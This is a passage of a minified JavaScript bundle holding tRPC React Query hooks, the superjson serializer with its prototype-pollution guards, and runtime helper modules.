Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1);function ee(e){return{path:e.path.join(".")}}function et(e){let t=ee(e);return A.useMemo(()=>t,[t])}async function er(e,t,r){let n=t.getQueryCache().build(t,{queryKey:r});n.setState({data:[],status:"success"});let o=[];var s=!1,i=!1;try{for(var u,a,l=(0,Z.default)(e);s=!(a=await l.next()).done;s=!1){let e=a.value;o.push(e),n.setState({data:[...o]})}}catch(e){i=!0,u=e}finally{try{s&&null!=l.return&&await l.return()}finally{if(i)throw u}}return o}var en=d(O(),1),eo=d(O());let es=(e,t)=>new Proxy(e,{get:(e,r)=>(t(r),e[r])});function ei(e){return function(e){let t=(0,H.vX)(({path:t,args:r})=>{var n;let o=[...t],s=o.pop();if("useMutation"===s)return e[s](o,...r);if("_def"===s)return{path:o};let[i,...u]=r,a=null!=(n=u[0])?n:{};return e[s](o,i,a)});return(0,H.U6)(r=>"useContext"===r||"useUtils"===r?()=>{let t=e.useUtils();return A.useMemo(()=>(function(e){let t=(0,q.Xq)(e.client),r=(0,H.vX)(t=>{let r=[...t.path],n=r.pop(),o=[...t.args],s=o.shift(),i=P(r,s,(e=>{switch(e){case"queryOptions":case"fetch":case"ensureData":case"prefetch":case"getData":case"setData":case"setQueriesData":return"query";case"infiniteQueryOptions":case"fetchInfinite":case"prefetchInfinite":case"getInfiniteData":case"setInfiniteData":return"infinite";case"setMutationDefaults":case"getMutationDefaults":case"isMutating":case"cancel":case"invalidate":case"refetch":case"reset":return"any"}})(n));return({infiniteQueryOptions:()=>e.infiniteQueryOptions(r,i,o[0]),queryOptions:()=>e.queryOptions(r,i,...o),fetch:()=>e.fetchQuery(i,...o),fetchInfinite:()=>e.fetchInfiniteQuery(i,o[0]),prefetch:()=>e.prefetchQuery(i,...o),prefetchInfinite:()=>e.prefetchInfiniteQuery(i,o[0]),ensureData:()=>e.ensureQueryData(i,...o),invalidate:()=>e.invalidateQueries(i,...o),reset:()=>e.resetQueries(i,...o),refetch:()=>e.refetchQueries(i,...o),cancel:()=>e.cancelQuery(i,...o),setData:()=>{e.setQueryData(i,o[0],o[1])},setQueriesData:()=>e.setQueriesData(i,o[0],o[1],o[2]),setInfiniteData:()=>{e.setInfiniteQueryData(i,o[0],o[1])},getData:()=>e.getQueryData(i),getInfiniteData:()=>e.getInfiniteQueryData(i),setMutationDefaults:()=>e.setMutationDefaults(E(r),s),getMutationDefaults:()=>e.getMutationDefaults(E(r)),isMutating:()=>e.isMutating({mutationKey:E(r)})})[n]()});return(0,H.U6)(n=>"client"===n?t:G.includes(n)?e[n]:r[n])})(t),[t])}:e.hasOwnProperty(r)?e[r]:t[r])}(function(e){var t,r,n;let i=null!=(t=null==e||null==(r=e.overrides)||null==(r=r.useMutation)?void 0:r.onSuccess)?t:e=>e.originalFn(),u=null!=(n=null==e?void 0:e.context)?n:$,a=q.XT;function l(){let e=A.useContext(u);if(!e)throw Error("Unable to find tRPC Context. Did you forget to wrap your App inside `withTRPC` HoC?");return e}function c(e,t){var r;let{queryClient:n,ssrState:o}=l();return o&&"mounted"!==o&&(null==(r=n.getQueryCache().find({queryKey:e}))?void 0:r.state.status)==="error"?(0,eo.default)({retryOnMount:!1},t):t}let f={data:void 0,error:null,status:"idle"},p={data:void 0,error:null,status:"connecting"};return{Provider:e=>{var t;let{abortOnUnmount:r=!1,queryClient:n,ssrContext:i}=e,[a,l]=A.useState(null!=(t=e.ssrState)&&t),c=e.client instanceof q.Ke?e.client:(0,q.n2)(e.client),f=A.useMemo(()=>(function(e){let{client:t,queryClient:r}=e,n=t instanceof q.Ke?t:(0,q.n2)(t);return{infiniteQueryOptions:(e,t,r)=>{var s,i;let u=(null==(s=t[1])?void 0:s.input)===o.hT,a=async e=>{var o;let s=(0,en.default)((0,en.default)({},r),{},{trpc:(0,en.default)((0,en.default)({},null==r?void 0:r.trpc),(null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})});return await n.query(...Y(t,s,{direction:e.direction,pageParam:e.pageParam}))};return Object.assign((0,en.default)((0,en.default)({},r),{},{initialData:null==r?void 0:r.initialData,queryKey:t,queryFn:u?o.hT:a,initialPageParam:null!=(i=null==r?void 0:r.initialCursor)?i:null}),{trpc:ee({path:e})})},queryOptions:(e,t,i)=>{var u;let a=(null==(u=t[1])?void 0:u.input)===o.hT,l=async e=>{var o;let u=(0,en.default)((0,en.default)({},i),{},{trpc:(0,en.default)((0,en.default)({},null==i?void 0:i.trpc),(null==i||null==(o=i.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})}),a=await n.query(...Y(t,u));return(0,s.Td)(a)?er(a,r,t):a};return Object.assign((0,en.default)((0,en.default)({},i),{},{initialData:null==i?void 0:i.initialData,queryKey:t,queryFn:a?o.hT:l}),{trpc:ee({path:e})})},fetchQuery:(e,t)=>r.fetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),fetchInfiniteQuery:(e,t)=>{var o;return r.fetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},prefetchQuery:(e,t)=>r.prefetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),prefetchInfiniteQuery:(e,t)=>{var o;return r.prefetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},ensureQueryData:(e,t)=>r.ensureQueryData((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),invalidateQueries:(e,t,n)=>r.invalidateQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),resetQueries:(e,t,n)=>r.resetQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),refetchQueries:(e,t,n)=>r.refetchQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),cancelQuery:(e,t)=>r.cancelQueries({queryKey:e},t),setQueryData:(e,t,n)=>r.setQueryData(e,t,n),setQueriesData:(e,t,n,o)=>r.setQueriesData((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n,o),getQueryData:e=>r.getQueryData(e),setInfiniteQueryData:(e,t,n)=>r.setQueryData(e,t,n),getInfiniteQueryData:e=>r.getQueryData(e),setMutationDefaults:(t,o)=>{let s=t[0];return r.setMutationDefaults(t,"function"==typeof o?o({canonicalMutationFn:t=>n.mutation(...Y([s,{input:t}],e))}):o)},getMutationDefaults:e=>r.getMutationDefaults(e),isMutating:e=>r.isMutating((0,en.default)((0,en.default)({},e),{},{exact:!0}))}})({client:c,queryClient:n}),[c,n]),p=A.useMemo(()=>(0,eo.default)({abortOnUnmount:r,queryClient:n,client:c,ssrContext:null!=i?i:null,ssrState:a},f),[r,c,f,n,i,a]);return A.useEffect(()=>{l(e=>!!e&&"mounted")},[]),(0,B.jsx)(u.Provider,{value:p,children:e.children})},createClient:a,useContext:l,useUtils:l,useQuery:function(t,r,n){var i,u,a,f,p;let{abortOnUnmount:d,client:h,ssrState:y,queryClient:m,prefetchQuery:b}=l(),v=P(t,r,"query"),g=m.getQueryDefaults(v),O=r===o.hT;"undefined"!=typeof window||"prepass"!==y||(null==n||null==(i=n.trpc)?void 0:i.ssr)===!1||(null!=(u=null==n?void 0:n.enabled)?u:null==g?void 0:g.enabled)===!1||O||m.getQueryCache().find({queryKey:v})||b(v,n);let w=c(v,(0,eo.default)((0,eo.default)({},g),n)),x=null!=(a=null!=(f=null==n||null==(p=n.trpc)?void 0:p.abortOnUnmount)?f:null==e?void 0:e.abortOnUnmount)?a:d,j=(0,S.I)((0,eo.default)((0,eo.default)({},w),{},{queryKey:v,queryFn:O?r:async e=>{let t=(0,eo.default)((0,eo.default)({},w),{},{trpc:(0,eo.default)((0,eo.default)({},null==w?void 0:w.trpc),x?{signal:e.signal}:{signal:null})}),r=await h.query(...Y(v,t));return(0,s.Td)(r)?er(r,m,v):r}}),m);return j.trpc=et({path:t}),j},usePrefetchQuery:function(t,r,n){var s,i,u;let a=l(),c=P(t,r,"query"),f=r===o.hT,p=null!=(s=null!=(i=null==n||null==(u=n.trpc)?void 0:u.abortOnUnmount)?i:null==e?void 0:e.abortOnUnmount)?s:a.abortOnUnmount;!function(e,t){let r=(0,_.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchQuery(e)}((0,eo.default)((0,eo.default)({},n),{},{queryKey:c,queryFn:f?r:e=>{let t={trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{})};return a.client.query(...Y(c,t))}}))},useSuspenseQuery:function(t,r,n){var o,s,i,u,a;let c=l(),f=P(t,r,"query"),p=null!=(o=null!=(s=null==n||null==(i=n.trpc)?void 0:i.abortOnUnmount)?s:null==e?void 0:e.abortOnUnmount)?o:c.abortOnUnmount,d=(u=(0,eo.default)((0,eo.default)({},n),{},{queryKey:f,queryFn:e=>{let t=(0,eo.default)((0,eo.default)({},n),{},{trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{signal:null})});return c.client.query(...Y(f,t))}}),a=c.queryClient,(0,C.t)({...u,enabled:!0,suspense:!0,throwOnError:D.R3,placeholderData:void 0},Q.$,a));return d.trpc=et({path:t}),[d.data,d]},useQueries:(e,t)=>{let{ssrState:r,queryClient:n,prefetchQuery:o,client:s}=l(),i=e(X(s));if("undefined"==typeof window&&"prepass"===r)for(let e of i){var u;(null==(u=e.trpc)?void 0:u.ssr)===!1||n.getQueryCache().find({queryKey:e.queryKey})||o(e.queryKey,e)}return V({queries:i.map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryKey:e.queryKey})),combine:null==t?void 0:t.combine},n)},useSuspenseQueries:e=>{var t;let{queryClient:r,client:n}=l(),o=(t={queries:e(X(n)).map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryFn:e.queryFn,queryKey:e.queryKey}))},V({...t,queries:t.queries.map(e=>({...e,suspense:!0,throwOnError:D.R3,enabled:!0,placeholderData:void 0}))},r));return[o.map(e=>e.data),o]},useMutation:function(e,t){let{client:r,queryClient:n}=l(),o=E(e),s=n.defaultMutationOptions(n.getMutationDefaults(o)),u=(0,k.n)((0,eo.default)((0,eo.default)({},t),{},{mutationKey:o,mutationFn:n=>r.mutation(...Y([e,{input:n}],t)),onSuccess(...e){var r,o;return i({originalFn:()=>{var r,n,o;return null!=(r=null==t||null==(n=t.onSuccess)?void 0:n.call(t,...e))?r:null==s||null==(o=s.onSuccess)?void 0:o.call(s,...e)},queryClient:n,meta:null!=(r=null!=(o=null==t?void 0:t.meta)?o:null==s?void 0:s.meta)?r:{}})}}),n);return u.trpc=et({path:e}),u},useSubscription:function(e,t,r){var n;let s=null!=(n=null==r?void 0:r.enabled)?n:t!==o.hT,i=(0,o.EN)(P(e,t,"any")),{client:u}=l(),a=A.useRef(r);A.useEffect(()=>{a.current=r});let[c]=A.useState(new Set([])),d=A.useCallback(e=>{c.add(e)},[c]),h=A.useRef(null),y=A.useCallback(e=>{let t=b.current,r=b.current=e(t),n=!1;for(let e of c)if(t[e]!==r[e]){n=!0;break}n&&g(es(r,d))},[d,c]),m=A.useCallback(()=>{var r;if(null==(r=h.current)||r.unsubscribe(),!s)return void y(()=>(0,eo.default)((0,eo.default)({},f),{},{reset:m}));y(()=>(0,eo.default)((0,eo.default)({},p),{},{reset:m})),h.current=u.subscription(e.join("."),null!=t?t:void 0,{onStarted:()=>{var e,t;null==(e=(t=a.current).onStarted)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"pending",error:null}))},onData:e=>{var t,r;null==(t=(r=a.current).onData)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"pending",data:e,error:null}))},onError:e=>{var t,r;null==(t=(r=a.current).onError)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"error",error:e}))},onConnectionStateChange:e=>{y(t=>{switch(e.state){case"idle":return(0,eo.default)((0,eo.default)({},t),{},{status:e.state,error:null,data:void 0});case"connecting":return(0,eo.default)((0,eo.default)({},t),{},{error:e.error,status:e.state});case"pending":return t}})},onComplete:()=>{var e,t;null==(e=(t=a.current).onComplete)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"idle",error:null,data:void 0}))}})},[u,i,s,y]);A.useEffect(()=>(m(),()=>{var e;null==(e=h.current)||e.unsubscribe()}),[m]);let b=A.useRef(s?(0,eo.default)((0,eo.default)({},p),{},{reset:m}):(0,eo.default)((0,eo.default)({},f),{},{reset:m})),[v,g]=A.useState(es(b.current,d));return v},useInfiniteQuery:function(e,t,r){var n,s,i,u,a;let{client:f,ssrState:p,prefetchInfiniteQuery:d,queryClient:h,abortOnUnmount:y}=l(),m=P(e,t,"infinite"),b=h.getQueryDefaults(m),v=t===o.hT;"undefined"!=typeof window||"prepass"!==p||(null==r||null==(n=r.trpc)?void 0:n.ssr)===!1||(null!=(s=null==r?void 0:r.enabled)?s:null==b?void 0:b.enabled)===!1||v||h.getQueryCache().find({queryKey:m})||d(m,(0,eo.default)((0,eo.default)({},b),r));let g=c(m,(0,eo.default)((0,eo.default)({},b),r)),O=null!=(i=null==r||null==(u=r.trpc)?void 0:u.abortOnUnmount)?i:y,w=(0,M.q)((0,eo.default)((0,eo.default)({},g),{},{initialPageParam:null!=(a=r.initialCursor)?a:null,persister:r.persister,queryKey:m,queryFn:v?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},g),{},{trpc:(0,eo.default)((0,eo.default)({},null==g?void 0:g.trpc),O?{signal:e.signal}:{signal:null})});return f.query(...Y(m,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),h);return w.trpc=et({path:e}),w},usePrefetchInfiniteQuery:function(e,t,r){var n,s,i;let u=l(),a=P(e,t,"infinite"),f=u.queryClient.getQueryDefaults(a),p=t===o.hT,d=c(a,(0,eo.default)((0,eo.default)({},f),r)),h=null!=(n=null==r||null==(s=r.trpc)?void 0:s.abortOnUnmount)?n:u.abortOnUnmount;!function(e,t){let r=(0,_.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchInfiniteQuery(e)}((0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(i=r.initialCursor)?i:null,queryKey:a,queryFn:p?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return u.client.query(...Y(a,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}))},useSuspenseInfiniteQuery:function(e,t,r){var n,o,s,i,u;let a=l(),f=P(e,t,"infinite"),p=a.queryClient.getQueryDefaults(f),d=c(f,(0,eo.default)((0,eo.default)({},p),r)),h=null!=(n=null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?n:a.abortOnUnmount,y=(i=(0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(s=r.initialCursor)?s:null,queryKey:f,queryFn:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return a.client.query(...Y(f,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),u=a.queryClient,(0,C.t)({...i,enabled:!0,suspense:!0,throwOnError:D.R3},I.z,u));return y.trpc=et({path:e}),[y.data,y]}}}(e))}},73003:(e,t,r)=>{var n,o;r.d(t,{Ay:()=>L});class s{constructor(){this.keyToValue=new Map,this.valueToKey=new Map}set(e,t){this.keyToValue.set(e,t),this.valueToKey.set(t,e)}getByKey(e){return this.keyToValue.get(e)}getByValue(e){return this.valueToKey.get(e)}clear(){this.keyToValue.clear(),this.valueToKey.clear()}}class i{constructor(e){this.generateIdentifier=e,this.kv=new s}register(e,t){this.kv.getByValue(e)||(t||(t=this.generateIdentifier(e)),this.kv.set(t,e))}clear(){this.kv.clear()}getIdentifier(e){return this.kv.getByValue(e)}getValue(e){return this.kv.getByKey(e)}}class u extends i{constructor(){super(e=>e.name),this.classToAllowedProps=new Map}register(e,t){"object"==typeof t?(t.allowProps&&this.classToAllowedProps.set(e,t.allowProps),super.register(e,t.identifier)):super.register(e,t)}getAllowedProps(e){return this.classToAllowedProps.get(e)}}function a(e,t){Object.entries(e).forEach(([e,r])=>t(r,e))}function l(e,t){return -1!==e.indexOf(t)}function c(e,t){for(let r=0;r<e.length;r++){let n=e[r];if(t(n))return n}}class f{constructor(){this.transfomers={}}register(e){this.transfomers[e.name]=e}findApplicable(e){return function(e,t){let r=function(e){if("values"in Object)return Object.values(e);let t=[];for(let r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t}(e);if("find"in r)return r.find(t);for(let e=0;e<r.length;e++){let n=r[e];if(t(n))return n}}(this.transfomers,t=>t.isApplicable(e))}findByName(e){return this.transfomers[e]}}let p=e=>void 0===e,d=e=>"object"==typeof e&&null!==e&&e!==Object.prototype&&(null===Object.getPrototypeOf(e)||Object.getPrototypeOf(e)===Object.prototype),h=e=>d(e)&&0===Object.keys(e).length,y=e=>Array.isArray(e),m=e=>e instanceof Map,b=e=>e instanceof Set,v=e=>"Symbol"===Object.prototype.toString.call(e).slice(8,-1),g=e=>"number"==typeof e&&isNaN(e),O=e=>e.replace(/\./g,"\\."),w=e=>e.map(String).map(O).join("."),x=e=>{let t=[],r="";for(let n=0;n<e.length;n++){let o=e.charAt(n);if("\\"===o&&"."===e.charAt(n+1)){r+=".",n++;continue}if("."===o){t.push(r),r="";continue}r+=o}let n=r;return t.push(n),t};function j(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let P=[j(p,"undefined",()=>null,()=>void 0),j(e=>"bigint"==typeof e,"bigint",e=>e.toString(),e=>"undefined"!=typeof BigInt?BigInt(e):(console.error("Please add a BigInt polyfill."),e)),j(e=>e instanceof Date&&!isNaN(e.valueOf()),"Date",e=>e.toISOString(),e=>new Date(e)),j(e=>e instanceof Error,"Error",(e,t)=>{let r={name:e.name,message:e.message};return t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r},(e,t)=>{let r=Error(e.message);return r.name=e.name,r.stack=e.stack,t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r}),j(e=>e instanceof RegExp,"regexp",e=>""+e,e=>new RegExp(e.slice(1,e.lastIndexOf("/")),e.slice(e.lastIndexOf("/")+1))),j(b,"set",e=>[...e.values()],e=>new Set(e)),j(m,"map",e=>[...e.entries()],e=>new Map(e)),j(e=>g(e)||(e=>e===1/0||e===-1/0)(e),"number",e=>g(e)?"NaN":e>0?"Infinity":"-Infinity",Number),j(e=>0===e&&1/e==-1/0,"number",()=>"-0",Number),j(e=>e instanceof URL,"URL",e=>e.toString(),e=>new URL(e))];function E(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let q=E((e,t)=>!!v(e)&&!!t.symbolRegistry.getIdentifier(e),(e,t)=>["symbol",t.symbolRegistry.getIdentifier(e)],e=>e.description,(e,t,r)=>{let n=r.symbolRegistry.getValue(t[1]);if(!n)throw Error("Trying to deserialize unknown symbol");return n}),S=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array,Uint8ClampedArray].reduce((e,t)=>(e[t.name]=t,e),{}),_=E(e=>ArrayBuffer.isView(e)&&!(e instanceof DataView),e=>["typed-array",e.constructor.name],e=>[...e],(e,t)=>{let r=S[t[1]];if(!r)throw Error("Trying to deserialize unknown typed array");return new r(e)});function Q(e,t){return!!e?.constructor&&!!t.classRegistry.getIdentifier(e.constructor)}let C=E(Q,(e,t)=>["class",t.classRegistry.getIdentifier(e.constructor)],(e,t)=>{let r=t.classRegistry.getAllowedProps(e.constructor);if(!r)return{...e};let n={};return r.forEach(t=>{n[t]=e[t]}),n},(e,t,r)=>{let n=r.classRegistry.getValue(t[1]);if(!n)throw Error(`Trying to deserialize unknown class '${t[1]}' - check https://github.com/blitz-js/superjson/issues/116#issuecomment-773996564`);return Object.assign(Object.create(n.prototype),e)}),D=E((e,t)=>!!t.customTransformerRegistry.findApplicable(e),(e,t)=>["custom",t.customTransformerRegistry.findApplicable(e).name],(e,t)=>t.customTransformerRegistry.findApplicable(e).serialize(e),(e,t,r)=>{let n=r.customTransformerRegistry.findByName(t[1]);if(!n)throw Error("Trying to deserialize unknown custom value");return n.deserialize(e)}),k=[C,q,D,_],M=(e,t)=>{let r=c(k,r=>r.isApplicable(e,t));if(r)return{value:r.transform(e,t),type:r.annotation(e,t)};let n=c(P,r=>r.isApplicable(e,t));if(n)return{value:n.transform(e,t),type:n.annotation}},I={};P.forEach(e=>{I[e.annotation]=e});let A=(e,t)=>{if(t>e.size)throw Error("index out of bounds");let r=e.keys();for(;t>0;)r.next(),t--;return r.next().value};function T(e){if(l(e,"__proto__"))throw Error("__proto__ is not allowed as a property");if(l(e,"prototype"))throw Error("prototype is not allowed as a property");if(l(e,"constructor"))throw Error("constructor is not allowed as a property")}let R=(e,t,r)=>{if(T(t),0===t.length)return r(e);let n=e;for(let e=0;e<t.length-1;e++){let r=t[e];if(y(n))n=n[+r];else if(d(n))n=n[r];else if(b(n))n=A(n,+r);else if(m(n)){if(e===t.length-2)break;let o=+r,s=0==+t[++e]?"key":"value",i=A(n,o);switch(s){case"key":n=i;break;case"value":n=n.get(i)}}}let o=t[t.length-1];if(y(n)?n[+o]=r(n[+o]):d(n)&&(n[o]=r(n[o])),b(n)){let e=A(n,+o),t=r(e);e!==t&&(n.delete(e),n.add(t))}if(m(n)){let e=A(n,+t[t.length-2]);switch(0==+o?"key":"value"){case"key":{let t=r(e);n.set(t,n.get(e)),t!==e&&n.delete(e);break}case"value":n.set(e,r(n.get(e)))}}return e},N=(e,t,r,n,o=[],s=[],i=new Map)=>{let u=(e=>"boolean"==typeof e||null===e||p(e)||(e=>"number"==typeof e&&!isNaN(e))(e)||"string"==typeof e||v(e))(e);if(!u){!function(e,t,r){let n=r.get(e);n?n.push(t):r.set(e,[t])}(e,o,t);let r=i.get(e);if(r)return n?{transformedValue:null}:r}if(!((e,t)=>d(e)||y(e)||m(e)||b(e)||Q(e,t))(e,r)){let t=M(e,r),n=t?{transformedValue:t.value,annotations:[t.type]}:{transformedValue:e};return u||i.set(e,n),n}if(l(s,e))return{transformedValue:null};let c=M(e,r),f=c?.value??e,g=y(f)?[]:{},w={};a(f,(u,l)=>{if("__proto__"===l||"constructor"===l||"prototype"===l)throw Error(`Detected property ${l}. This is a prototype pollution risk, please remove it from your object.`);let c=N(u,t,r,n,[...o,l],[...s,e],i);g[l]=c.transformedValue,y(c.annotations)?w[l]=c.annotations:d(c.annotations)&&a(c.annotations,(e,t)=>{w[O(l)+"."+t]=e})});let x=h(w)?{transformedValue:g,annotations:c?[c.type]:void 0}:{transformedValue:g,annotations:c?[c.type,w]:w};return u||i.set(e,x),x};function U(e){return Object.prototype.toString.call(e).slice(8,-1)}function K(e){return"Array"===U(e)}n=function(e){return"Null"===U(e)},o=function(e){return"Undefined"===U(e)};class L{constructor({dedupe:e=!1}={}){this.classRegistry=new u,this.symbolRegistry=new i(e=>e.description??""),this.customTransformerRegistry=new f,this.allowedErrorProps=[],this.dedupe=e}serialize(e){let t=new Map,r=N(e,t,this,this.dedupe),n={json:r.transformedValue};r.annotations&&(n.meta={...n.meta,values:r.annotations});let o=function(e,t){let r,n={};return(e.forEach(e=>{if(e.length<=1)return;t||(e=e.map(e=>e.map(String)).sort((e,t)=>e.length-t.length));let[o,...s]=e;0===o.length?r=s.map(w):n[w(o)]=s.map(w)}),r)?h(n)?[r]:[r,n]:h(n)?void 0:n}(t,this.dedupe);return o&&(n.meta={...n.meta,referentialEqualities:o}),n}deserialize(e){var t,r,n;let{json:o,meta:s}=e,i=function e(t,r={}){return K(t)?t.map(t=>e(t,r)):!function(e){if("Object"!==U(e))return!1;let t=Object.getPrototypeOf(e);return!!t&&t.constructor===Object&&t===Object.prototype}(t)?t:[...Object.getOwnPropertyNames(t),...Object.getOwnPropertySymbols(t)].reduce((n,o)=>{if(K(r.props)&&!r.props.includes(o))return n;let s=e(t[o],r);var i=r.nonenumerable;let u=({}).propertyIsEnumerable.call(t,o)?"enumerable":"nonenumerable";return"enumerable"===u&&(n[o]=s),i&&"nonenumerable"===u&&Object.defineProperty(n,o,{value:s,enumerable:!1,writable:!0,configurable:!0}),n},{})}(o);return s?.values&&(t=i,r=s.values,n=this,function e(t,r,n=[]){if(!t)return;if(!y(t))return void a(t,(t,o)=>e(t,r,[...n,...x(o)]));let[o,s]=t;s&&a(s,(t,o)=>{e(t,r,[...n,...x(o)])}),r(o,n)}(r,(e,r)=>{t=R(t,r,t=>((e,t,r)=>{if(y(t))switch(t[0]){case"symbol":return q.untransform(e,t,r);case"class":return C.untransform(e,t,r);case"custom":return D.untransform(e,t,r);case"typed-array":return _.untransform(e,t,r);default:throw Error("Unknown transformation: "+t)}{let n=I[t];if(!n)throw Error("Unknown transformation: "+t);return n.untransform(e,r)}})(t,e,n))}),i=t),s?.referentialEqualities&&(i=function(e,t){function r(t,r){let n=((e,t)=>{T(t);for(let r=0;r<t.length;r++){let n=t[r];if(b(e))e=A(e,+n);else if(m(e)){let o=+n,s=0==+t[++r]?"key":"value",i=A(e,o);switch(s){case"key":e=i;break;case"value":e=e.get(i)}}else e=e[n]}return e})(e,x(r));t.map(x).forEach(t=>{e=R(e,t,()=>n)})}if(y(t)){let[n,o]=t;n.forEach(t=>{e=R(e,x(t),()=>e)}),o&&a(o,r)}else a(t,r);return e}(i,s.referentialEqualities)),i}stringify(e){return JSON.stringify(this.serialize(e))}parse(e){return this.deserialize(JSON.parse(e))}registerClass(e,t){this.classRegistry.register(e,t)}registerSymbol(e,t){this.symbolRegistry.register(e,t)}registerCustom(e,t){this.customTransformerRegistry.register({name:t,...e})}allowErrorProps(...e){this.allowedErrorProps.push(...e)}}L.defaultInstance=new L,L.serialize=L.defaultInstance.serialize.bind(L.defaultInstance),L.deserialize=L.defaultInstance.deserialize.bind(L.defaultInstance),L.stringify=L.defaultInstance.stringify.bind(L.defaultInstance),L.parse=L.defaultInstance.parse.bind(L.defaultInstance),L.registerClass=L.defaultInstance.registerClass.bind(L.defaultInstance),L.registerSymbol=L.defaultInstance.registerSymbol.bind(L.defaultInstance),L.registerCustom=L.defaultInstance.registerCustom.bind(L.defaultInstance),L.allowErrorProps=L.defaultInstance.allowErrorProps.bind(L.defaultInstance),L.serialize,L.deserialize,L.stringify,L.parse,L.registerClass,L.registerCustom,L.registerSymbol,L.allowErrorProps},78486:(e,t,r)=>{r.d(t,{U6:()=>h,Vh:()=>v,f1:()=>c,jr:()=>g,vX:()=>d});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=i(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e));let f=()=>{},p=e=>{Object.freeze&&Object.freeze(e)},d=e=>(function e(t,r,n){let o=r.join(".");return null!=n[o]||(n[o]=new Proxy(f,{get(o,s){if("string"==typeof s&&"then"!==s)return e(t,[...r,s],n)},apply(e,n,o){let s=r[r.length-1],i={args:o,path:r};return"call"===s?i={args:o.length>=2?[o[1]]:[],path:r.slice(0,-1)}:"apply"===s&&(i={args:o.length>=2?o[1]:[],path:r.slice(0,-1)}),p(i.args),p(i.path),t(i)}})),n[o]})(e,[],Object.create(null)),h=e=>new Proxy(f,{get(t,r){if("then"!==r)return e(r)}});var y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),m=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=y().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),b=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=y().default,n=m();t.exports=function(e){var 